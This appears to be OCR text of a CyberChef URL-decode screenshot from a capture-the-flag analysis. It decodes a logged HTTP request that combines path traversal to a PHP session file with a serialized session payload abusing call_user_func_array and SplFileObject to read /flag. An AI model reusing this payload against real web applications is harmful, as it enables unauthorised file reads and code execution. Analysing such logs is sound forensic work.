 Recipe
Input
URL Decode
"GET /?
filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&
content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A16%3A%22.%2Ffiles%2Ffilename%22%3Bs%3A20%3
A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%2Fcall_user_func_array%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3
A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-" "python-requests/2.26.0"
ABC 432 1 Tт Raw Bytes LF
Output
"GET /?filename=../../../../../../../../../../../../../../../../../tmp/sess_car&content=func|N;files|a:2:
{s:8:"filename";s:16:"./files/filename";s:20:"call_user_func_array";s:28:"./files/call_user_func_array";}path
s|a:1:{s:5:"/flag";s:13:"SplFileObject";} HTTP/1.1" 302 879 "-" "python-requests/2.26.0"